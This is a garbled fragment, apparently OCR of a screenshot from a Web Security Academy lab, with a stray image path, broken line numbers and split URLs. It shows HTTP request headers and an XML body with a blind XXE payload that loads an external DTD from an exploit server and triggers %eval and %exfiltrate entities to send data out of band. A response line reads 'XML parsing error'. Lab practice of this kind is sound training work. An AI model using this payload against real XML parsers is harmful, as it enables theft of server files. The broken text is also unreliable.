 .net
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Dest: empty
7 Referer:
https://0a25007103f56214c005182300ea002b.web-security-academy
.net/product?productId=1
8 Accept-Encoding: gzip, deflate
9 Connection: close
0
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
3 "https://exploit-0ac900700391629fc0da1788015a006e.exploit-s
erver.net/exploit">
4 %xxe;
5 %eval;
6 %exfiltrate;]>
6
7 "XML parsing error"